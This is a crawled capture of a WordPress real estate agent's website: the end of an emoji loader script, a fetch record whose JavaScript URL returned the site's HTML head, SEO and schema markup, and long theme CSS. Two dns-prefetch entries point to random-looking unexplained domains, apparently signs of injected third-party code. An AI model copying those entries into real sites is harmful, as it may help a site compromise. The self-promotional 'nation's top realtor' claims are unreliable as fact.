const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kengrech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
(function () {
    "use strict";
    jQuery.getScript("/wp-content/plugins/optima-express/js/bootstrap-libs/bootstrap.min.js");
}());
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f14b613b7114ed2940b4216b5828e02","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kengrech.com/wp-content/plugins/optima-express/js/bootstrap-libs/bootstrap.min.js?_=1769242297692
body_size: 34053
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta name="google-site-verification" content="Qk9iPjb6w2BxpmphGNkHc78Robhp_3WtCIcUvGHW8HY" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189269184-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189269184-1');
</script>
	<meta name="geo.region" content="US-CA" />
<meta name="geo.placename" content="Simi Valley" />
<meta name="geo.position" content="34.263264;-118.79611" />
<meta name="ICBM" content="34.263264, -118.79611" />
<script type="application/ld+json"> 
{ 
"@context": "https://schema.org",
  "@type": "Organization",
  "name": "Ken Grech Real Estate Agent",
  "url": "https://kengrech.com/",
  "logo": "https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-White-1.png", 
"address" : [{ "@type": "PostalAddress", 
"streetAddress" : "159 Parrot Lane", 
"addressLocality" : "Simi Valley", 
"addressRegion" : "CA", 
"postalCode" : "93065" 
}], 
"contactPoint" : [ 
{ "@type" : "ContactPoint", 
"telephone" : "(805) 217-1368", 
"contactType" : "customer support" 
}], 
"aggregateRating": {
"@type": "AggregateRating",
"itemReviewed": "Real Estate Agent",
"ratingValue": "5",
"bestRating": "5",
"ratingCount": "18"
},

"sameAs" : ["https://goo.gl/maps/a6d4gx5T1xFPYTFd9", "https://www.facebook.com/SimiValleyBigSkyRealEstate/", "https://twitter.com/KenGrech1", "https://www.pinterest.com/kengrech/", "https://www.linkedin.com/in/kenneth-w-grech-57926111/", "https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA" ] 
} 
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Ken Grech Real Estate Agent",
  "image": "https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-White-1.png",
  "@id": "",
  "url": "https://kengrech.com/",
  "telephone": "(805) 217-1368",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "159 Parrot Lane",
    "addressLocality": "Simi Valley",
    "addressRegion": "CA",
    "postalCode": "93065",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 34.2627586,
    "longitude": -118.7949921
  }  
}
</script>
	
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>#1 Simi Valley Realtor - Ken Grech - Real Estate Agent</title>
	<meta name="description" content="Mr. Grech is the best realtor for buying and selling homes in Simi Valley and surrounding areas. He is the nation’s top realtor for the past twenty years." />
	<link rel="canonical" href="https://kengrech.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="#1 Simi Valley Realtor - Ken Grech - Real Estate Agent" />
	<meta property="og:description" content="Mr. Grech is the best realtor for buying and selling homes in Simi Valley and surrounding areas. He is the nation’s top realtor for the past twenty years." />
	<meta property="og:url" content="https://kengrech.com/" />
	<meta property="og:site_name" content="Real Estate" />
	<meta property="article:publisher" content="https://www.facebook.com/SimiValleyBigSkyRealEstate/" />
	<meta property="article:modified_time" content="2024-12-26T18:38:28+00:00" />
	<meta property="og:image" content="https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-683x1024.jpg" />
	<meta property="og:image:width" content="683" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@KenGrech1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kengrech.com/","url":"https://kengrech.com/","name":"#1 Simi Valley Realtor - Ken Grech - Real Estate Agent","isPartOf":{"@id":"https://kengrech.com/#website"},"about":{"@id":"https://kengrech.com/#organization"},"primaryImageOfPage":{"@id":"https://kengrech.com/#primaryimage"},"image":{"@id":"https://kengrech.com/#primaryimage"},"thumbnailUrl":"https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7.jpg","datePublished":"2018-04-20T22:07:58+00:00","dateModified":"2024-12-26T18:38:28+00:00","description":"Mr. Grech is the best realtor for buying and selling homes in Simi Valley and surrounding areas. He is the nation’s top realtor for the past twenty years.","breadcrumb":{"@id":"https://kengrech.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kengrech.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kengrech.com/#primaryimage","url":"https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7.jpg","contentUrl":"https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7.jpg","width":2311,"height":3466,"caption":"Ranch and Farm Homes White Oak Creek"},{"@type":"BreadcrumbList","@id":"https://kengrech.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://kengrech.com/#website","url":"https://kengrech.com/","name":"Real Estate","description":"Simi Valley, CA","publisher":{"@id":"https://kengrech.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kengrech.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kengrech.com/#organization","name":"Ken Grech Real Estate Agent","url":"https://kengrech.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kengrech.com/#/schema/logo/image/","url":"https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-1.png","contentUrl":"https://kengrech.com/wp-content/uploads/2021/01/Ken-Grech-Logo-1.png","width":2026,"height":1359,"caption":"Ken Grech Real Estate Agent"},"image":{"@id":"https://kengrech.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SimiValleyBigSkyRealEstate/","https://x.com/KenGrech1","https://www.linkedin.com/in/kenneth-w-grech-57926111/","https://www.pinterest.com/kengrech/","https://www.youtube.com/channel/UCsXSAOAJk_F74vy-atRl2tA"]}]}</script>
	<meta name="msvalidate.01" content="0CA8AF81085F3F55688D20B49DDE6991" />
	<meta name="google-site-verification" content="Qk9iPjb6w2BxpmphGNkHc78Robhp_3WtCIcUvGHW8HY" />
	<meta name="yandex-verification" content="773439dd8973fda3" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Real Estate &raquo; Feed" href="https://kengrech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Estate &raquo; Comments Feed" href="https://kengrech.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kengrech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkengrech.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kengrech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkengrech.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kengrech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kengrech.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://kengrech.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kengrech.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://kengrech.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kengrech.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://kengrech.com/wp-content/themes/houzez/css/icons.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://kengrech.com/wp-content/themes/houzez/css/slick-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://kengrech.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://kengrech.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='radio-checkbox-css' href='https://kengrech.com/wp-content/themes/houzez/css/radio-checkbox-min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://kengrech.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://kengrech.com/wp-content/themes/houzez/css/main.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://kengrech.com/wp-content/themes/houzez/css/styling-options.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://kengrech.com/wp-content/themes/houzez/style.css?ver=2.3.2' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        body {
            font-family: 'Times New Roman', Times,serif;
            font-size: 16px;
            font-weight: ;
            line-height: 24px;
            text-align: left;
            text-transform: none;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: 'Times New Roman', Times,serif;
          font-size: 16px;
          font-weight: ;
          text-align: left;
          text-transform: none;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: 'Times New Roman', Times,serif;
          font-size: 16px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: 'Times New Roman', Times,serif;
          font-weight: 400;
          text-transform: capitalize;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: capitalize;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: 'Times New Roman', Times,serif;
            font-size: 16px;
            font-weight: ;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: 'Times New Roman', Times,serif;
            font-size: 16px;
            font-weight: ;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
    
      body,
      #main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f5f5f5; 
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover {
        color: #c5b358; 
      }
      .agent-list-position a {
        color: #c5b358!important; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range {
        background-color: #c5b358; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot {
        border-color: #c5b358; 
      }

      .slick-arrow:hover {
        background-color: rgba(91,139,139,0.75); 
      }

      .slick-arrow {
        background-color: #c5b358; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(91,139,139,0.75) !important; 
      }

      .property-navigation-wrap a.active {
        color: #c5b358;
        -webkit-box-shadow: inset 0 -3px #c5b358;
        box-shadow: inset 0 -3px #c5b358; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #c5b358;
        border-color: #c5b358; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #c5b358;
        border-color: #c5b358; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #5b8b8b;
        border-color: #5b8b8b; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #5b8b8b;
        border-color: #5b8b8b; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }

      .btn-primary-outlined {
        color: #c5b358;
        background-color: transparent;
        border-color: #c5b358; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #c5b358;
        background-color: transparent;
        border-color: #c5b358; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #5b8b8b;
        border-color: #5b8b8b; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #c5b358;
        background-color: rgba(26, 26, 26, 0);
        border-color: #5b8b8b; 
      }

      .btn-secondary-outlined {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #a58a56;
        border-color: #a58a56; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #a58a56;
        background-color: rgba(26, 26, 26, 0);
        border-color: #a58a56; 
      }

      .btn-call {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #a58a56;
        background-color: transparent;
        border-color: #a58a56; 
      }
      .btn-call:hover {
        color: #a58a56;
        background-color: rgba(26, 26, 26, 0);
        border-color: #a58a56; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #a58a56;
        background-color: rgba(26, 26, 26, 0);
        border-color: #a58a56; 
      }
      .icon-delete .btn-loader:after{
          border-color: #c5b358 transparent #c5b358 transparent
      }
    
      .header-v1 {
        background-color: #00AEEF;
        border-bottom: 1px solid #00AEEF; 
      }

      .header-v1 a {
        color: #FFFFFF; 
      }

      .header-v1 a:hover,
      .header-v1 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #00AEEF;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a,
      .header-v5 a {
        color: #ffffff; 
      }

      .header-v2 a:hover,
      .header-v2 a:active,
      .header-v5 a:hover,
      .header-v5 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #5b8b8b; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a:hover,
      .header-v3 a:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a {
        color: #000000; 
      }

      .header-v4 a:hover,
      .header-v4 a:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

